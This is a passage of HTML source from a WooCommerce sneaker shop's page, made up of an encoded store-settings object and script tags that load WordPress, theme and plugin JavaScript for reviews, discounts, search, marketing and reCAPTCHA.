ape%20Verde%22%2C%22KY%22%3A%22Cayman%20Islands%22%2C%22CF%22%3A%22Central%20African%20Republic%22%2C%22TD%22%3A%22Chad%22%2C%22CL%22%3A%22Chile%22%2C%22CN%22%3A%22China%22%2C%22CX%22%3A%22Christmas%20Island%22%2C%22CC%22%3A%22Cocos%20%28Keeling%29%20Islands%22%2C%22CO%22%3A%22Colombia%22%2C%22KM%22%3A%22Comoros%22%2C%22CG%22%3A%22Congo%20%28Brazzaville%29%22%2C%22CD%22%3A%22Congo%20%28Kinshasa%29%22%2C%22CK%22%3A%22Cook%20Islands%22%2C%22CR%22%3A%22Costa%20Rica%22%2C%22HR%22%3A%22Croatia%22%2C%22CU%22%3A%22Cuba%22%2C%22CW%22%3A%22Cura%26ccedil%3Bao%22%2C%22CY%22%3A%22Cyprus%22%2C%22CZ%22%3A%22Czech%20Republic%22%2C%22DK%22%3A%22Denmark%22%2C%22DJ%22%3A%22Djibouti%22%2C%22DM%22%3A%22Dominica%22%2C%22DO%22%3A%22Dominican%20Republic%22%2C%22EC%22%3A%22Ecuador%22%2C%22EG%22%3A%22Egypt%22%2C%22SV%22%3A%22El%20Salvador%22%2C%22GQ%22%3A%22Equatorial%20Guinea%22%2C%22ER%22%3A%22Eritrea%22%2C%22EE%22%3A%22Estonia%22%2C%22SZ%22%3A%22Eswatini%22%2C%22ET%22%3A%22Ethiopia%22%2C%22FK%22%3A%22Falkland%20Islands%22%2C%22FO%22%3A%22Faroe%20Islands%22%2C%22FJ%22%3A%22Fiji%22%2C%22FI%22%3A%22Finland%22%2C%22FR%22%3A%22France%22%2C%22GF%22%3A%22French%20Guiana%22%2C%22PF%22%3A%22French%20Polynesia%22%2C%22TF%22%3A%22French%20Southern%20Territories%22%2C%22GA%22%3A%22Gabon%22%2C%22GM%22%3A%22Gambia%22%2C%22GE%22%3A%22Georgia%22%2C%22DE%22%3A%22Germany%22%2C%22GH%22%3A%22Ghana%22%2C%22GI%22%3A%22Gibraltar%22%2C%22GR%22%3A%22Greece%22%2C%22GL%22%3A%22Greenland%22%2C%22GD%22%3A%22Grenada%22%2C%22GP%22%3A%22Guadeloupe%22%2C%22GU%22%3A%22Guam%22%2C%22GT%22%3A%22Guatemala%22%2C%22GG%22%3A%22Guernsey%22%2C%22GN%22%3A%22Guinea%22%2C%22GW%22%3A%22Guinea-Bissau%22%2C%22GY%22%3A%22Guyana%22%2C%22HT%22%3A%22Haiti%22%2C%22HM%22%3A%22Heard%20Island%20and%20McDonald%20Islands%22%2C%22HN%22%3A%22Honduras%22%2C%22HK%22%3A%22Hong%20Kong%22%2C%22HU%22%3A%22Hungary%22%2C%22IS%22%3A%22Iceland%22%2C%22IN%22%3A%22India%22%2C%22ID%22%3A%22Indonesia%22%2C%22IR%22%3A%22Iran%22%2C%22IQ%22%3A%22Iraq%22%2C%22IE%22%3A%22Ireland%22%2C%22IM%22%3A%22Isle%20of%20Man%22%2C%22IL%22%3A%22Israel%22%2C%22IT%22%3A%22Italy%22%2C%22CI%22%3A%22Ivory%20Coast%22%2C%22JM%22%3A%22Jamaica%22%2C%22JP%22%3A%22Japan%22%2C%22JE%22%3A%22Jersey%22%2C%22JO%22%3A%22Jordan%22%2C%22KZ%22%3A%22Kazakhstan%22%2C%22KE%22%3A%22Kenya%22%2C%22KI%22%3A%22Kiribati%22%2C%22XK%22%3A%22Kosovo%22%2C%22KW%22%3A%22Kuwait%22%2C%22KG%22%3A%22Kyrgyzstan%22%2C%22LA%22%3A%22Laos%22%2C%22LV%22%3A%22Latvia%22%2C%22LB%22%3A%22Lebanon%22%2C%22LS%22%3A%22Lesotho%22%2C%22LR%22%3A%22Liberia%22%2C%22LY%22%3A%22Libya%22%2C%22LI%22%3A%22Liechtenstein%22%2C%22LT%22%3A%22Lithuania%22%2C%22LU%22%3A%22Luxembourg%22%2C%22MO%22%3A%22Macao%22%2C%22MG%22%3A%22Madagascar%22%2C%22MW%22%3A%22Malawi%22%2C%22MY%22%3A%22Malaysia%22%2C%22MV%22%3A%22Maldives%22%2C%22ML%22%3A%22Mali%22%2C%22MT%22%3A%22Malta%22%2C%22MH%22%3A%22Marshall%20Islands%22%2C%22MQ%22%3A%22Martinique%22%2C%22MR%22%3A%22Mauritania%22%2C%22MU%22%3A%22Mauritius%22%2C%22YT%22%3A%22Mayotte%22%2C%22MX%22%3A%22Mexico%22%2C%22FM%22%3A%22Micronesia%22%2C%22MD%22%3A%22Moldova%22%2C%22MC%22%3A%22Monaco%22%2C%22MN%22%3A%22Mongolia%22%2C%22ME%22%3A%22Montenegro%22%2C%22MS%22%3A%22Montserrat%22%2C%22MA%22%3A%22Morocco%22%2C%22MZ%22%3A%22Mozambique%22%2C%22MM%22%3A%22Myanmar%22%2C%22NA%22%3A%22Namibia%22%2C%22NR%22%3A%22Nauru%22%2C%22NP%22%3A%22Nepal%22%2C%22NL%22%3A%22Netherlands%22%2C%22NC%22%3A%22New%20Caledonia%22%2C%22NZ%22%3A%22New%20Zealand%22%2C%22NI%22%3A%22Nicaragua%22%2C%22NE%22%3A%22Niger%22%2C%22NG%22%3A%22Nigeria%22%2C%22NU%22%3A%22Niue%22%2C%22NF%22%3A%22Norfolk%20Island%22%2C%22KP%22%3A%22North%20Korea%22%2C%22MK%22%3A%22North%20Macedonia%22%2C%22MP%22%3A%22Northern%20Mariana%20Islands%22%2C%22NO%22%3A%22Norway%22%2C%22OM%22%3A%22Oman%22%2C%22PK%22%3A%22Pakistan%22%2C%22PS%22%3A%22Palestinian%20Territory%22%2C%22PA%22%3A%22Panama%22%2C%22PG%22%3A%22Papua%20New%20Guinea%22%2C%22PY%22%3A%22Paraguay%22%2C%22PE%22%3A%22Peru%22%2C%22PH%22%3A%22Philippines%22%2C%22PN%22%3A%22Pitcairn%22%2C%22PL%22%3A%22Poland%22%2C%22PT%22%3A%22Portugal%22%2C%22PR%22%3A%22Puerto%20Rico%22%2C%22QA%22%3A%22Qatar%22%2C%22RE%22%3A%22Reunion%22%2C%22RO%22%3A%22Romania%22%2C%22RU%22%3A%22Russia%22%2C%22RW%22%3A%22Rwanda%22%2C%22ST%22%3A%22S%26atilde%3Bo%20Tom%26eacute%3B%20and%20Pr%26iacute%3Bncipe%22%2C%22BL%22%3A%22Saint%20Barth%26eacute%3Blemy%22%2C%22SH%22%3A%22Saint%20Helena%22%2C%22KN%22%3A%22Saint%20Kitts%20and%20Nevis%22%2C%22LC%22%3A%22Saint%20Lucia%22%2C%22SX%22%3A%22Saint%20Martin%20%28Dutch%20part%29%22%2C%22MF%22%3A%22Saint%20Martin%20%28French%20part%29%22%2C%22PM%22%3A%22Saint%20Pierre%20and%20Miquelon%22%2C%22VC%22%3A%22Saint%20Vincent%20and%20the%20Grenadines%22%2C%22WS%22%3A%22Samoa%22%2C%22SM%22%3A%22San%20Marino%22%2C%22SA%22%3A%22Saudi%20Arabia%22%2C%22SN%22%3A%22Senegal%22%2C%22RS%22%3A%22Serbia%22%2C%22SC%22%3A%22Seychelles%22%2C%22SL%22%3A%22Sierra%20Leone%22%2C%22SG%22%3A%22Singapore%22%2C%22SK%22%3A%22Slovakia%22%2C%22SI%22%3A%22Slovenia%22%2C%22SB%22%3A%22Solomon%20Islands%22%2C%22SO%22%3A%22Somalia%22%2C%22ZA%22%3A%22South%20Africa%22%2C%22GS%22%3A%22South%20Georgia%5C%2FSandwich%20Islands%22%2C%22KR%22%3A%22South%20Korea%22%2C%22SS%22%3A%22South%20Sudan%22%2C%22ES%22%3A%22Spain%22%2C%22LK%22%3A%22Sri%20Lanka%22%2C%22SD%22%3A%22Sudan%22%2C%22SR%22%3A%22Suriname%22%2C%22SJ%22%3A%22Svalbard%20and%20Jan%20Mayen%22%2C%22SE%22%3A%22Sweden%22%2C%22CH%22%3A%22Switzerland%22%2C%22SY%22%3A%22Syria%22%2C%22TW%22%3A%22Taiwan%22%2C%22TJ%22%3A%22Tajikistan%22%2C%22TZ%22%3A%22Tanzania%22%2C%22TH%22%3A%22Thailand%22%2C%22TL%22%3A%22Timor-Leste%22%2C%22TG%22%3A%22Togo%22%2C%22TK%22%3A%22Tokelau%22%2C%22TO%22%3A%22Tonga%22%2C%22TT%22%3A%22Trinidad%20and%20Tobago%22%2C%22TN%22%3A%22Tunisia%22%2C%22TR%22%3A%22T%5Cu00fcrkiye%22%2C%22TM%22%3A%22Turkmenistan%22%2C%22TC%22%3A%22Turks%20and%20Caicos%20Islands%22%2C%22TV%22%3A%22Tuvalu%22%2C%22UG%22%3A%22Uganda%22%2C%22UA%22%3A%22Ukraine%22%2C%22AE%22%3A%22United%20Arab%20Emirates%22%2C%22GB%22%3A%22United%20Kingdom%20%28UK%29%22%2C%22US%22%3A%22United%20States%20%28US%29%22%2C%22UM%22%3A%22United%20States%20%28US%29%20Minor%20Outlying%20Islands%22%2C%22UY%22%3A%22Uruguay%22%2C%22UZ%22%3A%22Uzbekistan%22%2C%22VU%22%3A%22Vanuatu%22%2C%22VA%22%3A%22Vatican%22%2C%22VE%22%3A%22Venezuela%22%2C%22VN%22%3A%22Vietnam%22%2C%22VG%22%3A%22Virgin%20Islands%20%28British%29%22%2C%22VI%22%3A%22Virgin%20Islands%20%28US%29%22%2C%22WF%22%3A%22Wallis%20and%20Futuna%22%2C%22EH%22%3A%22Western%20Sahara%22%2C%22YE%22%3A%22Yemen%22%2C%22ZM%22%3A%22Zambia%22%2C%22ZW%22%3A%22Zimbabwe%22%7D%2C%22currency%22%3A%7B%22code%22%3A%22USD%22%2C%22precision%22%3A2%2C%22symbol%22%3A%22USD%20%24%22%2C%22symbolPosition%22%3A%22left%22%2C%22decimalSeparator%22%3A%22.%22%2C%22thousandSeparator%22%3A%22%2C%22%2C%22priceFormat%22%3A%22%251%24s%252%24s%22%7D%2C%22currentUserId%22%3A0%2C%22currentUserIsAdmin%22%3Afalse%2C%22currentThemeIsFSETheme%22%3Afalse%2C%22dateFormat%22%3A%22F%20j%2C%20Y%22%2C%22homeUrl%22%3A%22https%3A%5C%2F%5C%2Fdopekicksworld.com%5C%2F%22%2C%22locale%22%3A%7B%22siteLocale%22%3A%22en_US%22%2C%22userLocale%22%3A%22en_US%22%2C%22weekdaysShort%22%3A%5B%22Sun%22%2C%22Mon%22%2C%22Tue%22%2C%22Wed%22%2C%22Thu%22%2C%22Fri%22%2C%22Sat%22%5D%7D%2C%22isRemoteLoggingEnabled%22%3Afalse%2C%22dashboardUrl%22%3A%22https%3A%5C%2F%5C%2Fdopekicksworld.com%5C%2Fmy-account%5C%2F%22%2C%22orderStatuses%22%3A%7B%22pending%22%3A%22Pending%20payment%22%2C%22processing%22%3A%22Processing%22%2C%22on-hold%22%3A%22Waiting%20to%20be%20processed%22%2C%22completed%22%3A%22Fulfilled%22%2C%22cancelled%22%3A%22Cancelled%22%2C%22refunded%22%3A%22Refunded%22%2C%22failed%22%3A%22Failed%22%2C%22cs-hidden%22%3A%22Pending%20Payment%22%2C%22checkout-draft%22%3A%22Draft%22%7D%2C%22placeholderImgSrc%22%3A%22https%3A%5C%2F%5C%2Fdopekicksworld.com%5C%2Fwp-content%5C%2Fuploads%5C%2Fwoocommerce-placeholder.png%22%2C%22productsSettings%22%3A%7B%22cartRedirectAfterAdd%22%3Atrue%7D%2C%22siteTitle%22%3A%22Dopekicksworld%22%2C%22storePages%22%3A%7B%22myaccount%22%3A%7B%22id%22%3A35%2C%22title%22%3A%22My%20Account%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fdopekicksworld.com%5C%2Fmy-account%5C%2F%22%7D%2C%22shop%22%3A%7B%22id%22%3A34%2C%22title%22%3A%22Shop%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fdopekicksworld.com%5C%2Fshop%5C%2F%22%7D%2C%22cart%22%3A%7B%22id%22%3A260415%2C%22title%22%3A%22Cart%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fdopekicksworld.com%5C%2Fcart%5C%2F%22%7D%2C%22checkout%22%3A%7B%22id%22%3A37%2C%22title%22%3A%22Checkout%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fdopekicksworld.com%5C%2Fcheckout%5C%2F%22%7D%2C%22privacy%22%3A%7B%22id%22%3A0%2C%22title%22%3A%22%22%2C%22permalink%22%3Afalse%7D%2C%22terms%22%3A%7B%22id%22%3A0%2C%22title%22%3A%22%22%2C%22permalink%22%3Afalse%7D%7D%2C%22wcAssetUrl%22%3A%22https%3A%5C%2F%5C%2Fdopekicksworld.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce%5C%2Fassets%5C%2F%22%2C%22wcVersion%22%3A%2210.4.3%22%2C%22wpLoginUrl%22%3A%22https%3A%5C%2F%5C%2Fdopekicksworld.com%5C%2Fwp-login.php%22%2C%22wpVersion%22%3A%226.9%22%2C%22experimentalWcRestApiV4%22%3Afalse%7D' ) );
//# sourceURL=wc-settings-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://dopekicksworld.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-settings.js?ver=508473c3c2ece9af8f8f" id="wc-settings-js"></script>
<script type="text/javascript" src="https://dopekicksworld.com/wp-includes/js/dist/private-apis.min.js?ver=4f465748bda624774139" id="wp-private-apis-js"></script>
<script type="text/javascript" src="https://dopekicksworld.com/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53" id="wp-redux-routine-js"></script>
<script type="text/javascript" src="https://dopekicksworld.com/wp-includes/js/dist/data.min.js?ver=f940198280891b0b6318" id="wp-data-js"></script>
<script type="text/javascript" id="wp-data-js-after">
/* <![CDATA[ */
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
//# sourceURL=wp-data-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://dopekicksworld.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-registry.js?ver=a16aa912ffa0a15063f1" id="wc-blocks-registry-js"></script>
<script type="text/javascript" src="https://dopekicksworld.com/wp-includes/js/dist/data-controls.min.js?ver=49f5587e8b90f9e7cc7e" id="wp-data-controls-js"></script>
<script type="text/javascript" src="https://dopekicksworld.com/wp-includes/js/dist/html-entities.min.js?ver=e8b78b18a162491d5e5f" id="wp-html-entities-js"></script>
<script type="text/javascript" src="https://dopekicksworld.com/wp-includes/js/dist/notices.min.js?ver=f62fbf15dcc23301922f" id="wp-notices-js"></script>
<script type="text/javascript" id="wc-blocks-middleware-js-before">
/* <![CDATA[ */
			var wcBlocksMiddlewareConfig = {
				storeApiNonce: '47c2f1959d',
				wcStoreApiNonceTimestamp: '1768350140'
			};
			
//# sourceURL=wc-blocks-middleware-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://dopekicksworld.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-middleware.js?ver=d79dedade2f2e4dc9df4" id="wc-blocks-middleware-js"></script>
<script type="text/javascript" src="https://dopekicksworld.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-data.js?ver=d62ecc40f192d0f05f05" id="wc-blocks-data-store-js"></script>
<script type="text/javascript" src="https://dopekicksworld.com/wp-content/plugins/woocommerce/assets/client/admin/sanitize/index.js?ver=c7a741f8dc5bec166999" id="wc-sanitize-js"></script>
<script type="text/javascript" src="https://dopekicksworld.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://dopekicksworld.com/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://dopekicksworld.com/wp-content/plugins/woocommerce/assets/client/blocks/blocks-components.js?ver=1cecc164412419d4282d" id="wc-blocks-components-js"></script>
<script type="text/javascript" src="https://dopekicksworld.com/wp-includes/js/dist/warning.min.js?ver=d69bc18c456d01c11d5a" id="wp-warning-js"></script>
<script type="text/javascript" src="https://dopekicksworld.com/wp-content/plugins/woocommerce/assets/client/blocks/blocks-checkout.js?ver=c71566edd56265d976c6" id="wc-blocks-checkout-js"></script>
<script type="text/javascript" src="https://dopekicksworld.com/wp-content/plugins/add-coupon-by-link-for-woocommerce/public/js/block-reload.js?ver=1.2.29" id="pisol-aclw-js"></script>
<script type="text/javascript" id="firebox-main-js-before">
/* <![CDATA[ */
const fbox_js_object = {"ajax_url":"https:\/\/dopekicksworld.com\/wp-admin\/admin-ajax.php","nonce":"2fb2fd0452","site_url":"https:\/\/dopekicksworld.com\/","referrer":""}
//# sourceURL=firebox-main-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://dopekicksworld.com/wp-content/plugins/firebox/media/public/js/firebox.js?ver=3.1.4" id="firebox-main-js"></script>
<script type="text/javascript" id="cr-frontend-js-js-extra">
/* <![CDATA[ */
var cr_ajax_object = {"ajax_url":"https://dopekicksworld.com/wp-admin/admin-ajax.php"};
var cr_ajax_object = {"ajax_url":"https://dopekicksworld.com/wp-admin/admin-ajax.php","ivole_recaptcha":"0","disable_lightbox":"0","cr_upload_initial":"Upload up to 5 images or videos","cr_upload_error_file_type":"Error: accepted file types are PNG, JPG, JPEG, GIF, MP4, MPEG, OGG, WEBM, MOV, AVI","cr_upload_error_too_many":"Error: You tried to upload too many files. The maximum number of files that can be uploaded is 5.","cr_upload_error_file_size":"The file cannot be uploaded because its size exceeds the limit of 25 MB","cr_images_upload_limit":"5","cr_images_upload_max_size":"26214400","rating_filter":"ivrating","reviews_tab":"#tab-reviews"};
//# sourceURL=cr-frontend-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dopekicksworld.com/wp-content/plugins/customer-reviews-woocommerce/js/frontend.js?ver=5.96.0" id="cr-frontend-js-js"></script>
<script type="text/javascript" src="https://dopekicksworld.com/wp-content/plugins/customer-reviews-woocommerce/js/colcade.js?ver=5.96.0" id="cr-colcade-js"></script>
<script type="text/javascript" id="cb-tracking-script-js-extra">
/* <![CDATA[ */
var cb_checkout_data = {"endpoint_abandon":"/?wc-ajax=cartboss_save_abandoned_cart_data","endpoint_populate":"/?wc-ajax=cartboss_get_checkout_fields","nonce":"f231811a08","debug":"","preset_fields":[],"version":"4.2.1"};
//# sourceURL=cb-tracking-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dopekicksworld.com/wp-content/plugins/cartboss/public/js/cartboss-checkout2.js?ver=4.2.1" id="cb-tracking-script-js"></script>
<script type="text/javascript" src="https://dopekicksworld.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/dopekicksworld.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://dopekicksworld.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="woocommerce.js-js-extra">
/* <![CDATA[ */
var omnisend_snippet_vars = {"brand_id":"642c2a9a413f7e1e71798058","plugin_version":"1.17.2","home_url":"https://dopekicksworld.com"};
//# sourceURL=woocommerce.js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://omnisnippet1.com/platforms/woocommerce.js?brandID=642c2a9a413f7e1e71798058&amp;v=2026-01-14T00&amp;ver=1.17.2" id="woocommerce.js-js"></script>
<script type="text/javascript" id="omnisend-front-script.js-js-extra">
/* <![CDATA[ */
var omnisend_woo_data = {"ajax_url":"https://dopekicksworld.com/wp-admin/admin-ajax.php","nonce":"1480db1710"};
//# sourceURL=omnisend-front-script.js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dopekicksworld.com/wp-content/plugins/omnisend-connect/assets/js/omnisend-front-script.js?1768350141&amp;ver=1.0.0" id="omnisend-front-script.js-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dopekicksworld.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://dopekicksworld.com/wp-content/plugins/wp-loyalty-rules/Assets/Admin/Js/alertify.min.js?ver=1.4.3" id="wp-loyalty-rules-alertify-front-js"></script>
<script type="text/javascript" id="awdr-main-js-extra">
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https://dopekicksworld.com/wp-admin/admin-ajax.php","nonce":"fa204dfc8d","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
//# sourceURL=awdr-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dopekicksworld.com/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.13" id="awdr-main-js"></script>
<script type="text/javascript" src="https://dopekicksworld.com/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.13" id="awdr-dynamic-price-js"></script>
<script type="text/javascript" src="https://dopekicksworld.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dopekicksworld.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wp-api-request-js-extra">
/* <![CDATA[ */
var wpApiSettings = {"root":"https://dopekicksworld.com/wp-json/","nonce":"e90599baa0","versionString":"wp/v2/"};
//# sourceURL=wp-api-request-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dopekicksworld.com/wp-includes/js/api-request.min.js?ver=6.9" id="wp-api-request-js"></script>
<script type="text/javascript" id="woo-variation-swatches-js-extra">
/* <![CDATA[ */
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"1","stock_label_threshold":"5","cart_redirect_after_add":"yes","enable_ajax_add_to_cart":"yes","cart_url":"https://dopekicksworld.com/cart/","is_cart":"","enable_linkable_url":"","disable_out_of_stock":"1","deselect_unavailable":"1","clickable_out_of_stock":"","unavailable_tooltip_text":"(Unavailable)","out_of_stock_tooltip_text":"(Out of Stock)","archive_product_wrapper":".wvs-archive-product-wrapper","archive_image_selector":".wvs-archive-product-image","archive_cart_button_selector":".wvs-add-to-cart-button","archive_show_availability":"","enable_clickable_out_of_stock_archive":"1","enable_catalog_mode":"1","disable_catalog_mode_on_single_attribute":"","catalog_mode_behaviour":"navigate","catalog_mode_trigger":"click","linkable_attribute":"","linkable_attribute_mobile":"","enable_single_variation_preview":"","enable_single_variation_preview_archive":"","enable_single_preloader":"1","enable_archive_preloader":"","show_archive_attribute_label":"","show_archive_variation_label":"","archive_variation_label_separator":":","enable_archive_display_limit":""};
//# sourceURL=woo-variation-swatches-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dopekicksworld.com/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1762853234" id="woo-variation-swatches-js"></script>
<script type="text/javascript" id="se-widgets-js-extra">
/* <![CDATA[ */
var SeOptions = {"version":"1.3","host":"https://searchserverapi1.com","api_key":"9E5X5F2W5r","decimals":"2","decimals_separator":".","thousands_separator":",","symbol":"USD $","rate":"1","currency_position_after":"","search_input":"#search,form input[name=\"s\"]","results_form_path":"https://dopekicksworld.com/search-results/","results_fallback_url":"https://dopekicksworld.com?post_type=product&s=","results_add_to_cart_url":"https://dopekicksworld.com/wp-admin/admin-ajax.php","hide_out_of_stock_products":"N","cur_label_for_usergroup":"","list_cur_label_for_usergroup":"","max_cur_label_for_usergroup":"","usergroup_ids":"guest","use_wp_jquery":"1","recentlyViewedProducts":"","hideEmptyPrice":""};
//# sourceURL=se-widgets-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dopekicksworld.com/wp-content/plugins/smart-search-for-woocommerce/assets/js/se-widgets.js?ver=1.0.18" id="se-widgets-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/swiper@11/swiper-bundle.min.js" id="swiper-js-js"></script>
<script type="text/javascript" id="swiper-js-js-after">
/* <![CDATA[ */
    document.addEventListener("DOMContentLoaded", function() {
      var swiper = new Swiper(".mySwiper", {
        loop: true,
        pagination: {
          el: ".swiper-pagination",
          dynamicBullets: true,
        },
        spaceBetween: 15,
        navigation: {
          nextEl: ".swiper-button-next",
          prevEl: ".swiper-button-prev",
        },
        breakpoints: {
          1024: {
            slidesPerView: 4,
          },
          768: {
            slidesPerView: 2,
          },
          0: {
            slidesPerView: 2,
          },
        },
      });
    });
    
//# sourceURL=swiper-js-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://dopekicksworld.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.20.4"},"ajaxurl":"https://dopekicksworld.com/wp-admin/admin-ajax.php","rtl":"","sticky_height":"60","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https://dopekicksworld.com/wp-content/themes/flatsome/assets/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0","header_nav_vertical_fly_out_frontpage":1},"is_mini_cart_reveal":""};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dopekicksworld.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e2eddd6c228105dac048" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://dopekicksworld.com/wp-content/themes/flatsome/inc/integrations/wc-yith-wishlist/wishlist.js?ver=3.20.4" id="flatsome-woocommerce-wishlist-js"></script>
<script type="text/javascript" src="https://dopekicksworld.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://dopekicksworld.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dopekicksworld.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://dopekicksworld.com/wp-content/plugins/pixelyoursite-pro/dist/scripts/vimeo.min.js" id="vimeo-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lf_Ni8nAAAAAIoz6vONT8nZ5QsGcE37mokWsCp3&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Lf_Ni8nAAAAAIoz6vONT8nZ5QsGcE37mokWsCp3",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://dopekicksworld.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://dopekicksworld.com/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=2.6.13" id="woo_discount_pro_script-js"></script>
<script type="text/javascript" src="https://dopekicksworld.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1c9be63d628ff7c3ff4c" id="flatsome-theme-woocommerce-js-js"></script>
